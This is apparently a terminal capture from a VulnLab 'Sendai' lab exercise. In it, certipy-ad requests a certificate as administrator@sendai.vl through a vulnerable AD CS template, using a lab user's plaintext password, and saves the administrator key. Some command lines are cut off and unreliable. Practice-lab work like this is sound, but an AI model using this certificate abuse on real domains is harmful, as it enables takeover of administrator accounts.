 ┌──(remo㉿Remo)-[~/VulnLab/Sendai]
└─$ certipy-ad req -ca 'sendai-DC-CA' -dc-ip '10.10.109.249' -u 'clifford.davey' -p 'RFmoB2WplgE_3p' -template 'Sendai
dministrator@sendai.vl'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
/home/remo/.local/lib/python3.13/site-packages/requests/__init__.py:102: RequestsDependencyWarning: urllib3 (1.26.7)
0.9) doesn't match a supported version!
warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported "
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 7
[*] Got certificate with UPN 'administrator@sendai.vl'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
┌──(remo㉿Remo)-[~/VulnLab/Sendai]
└─$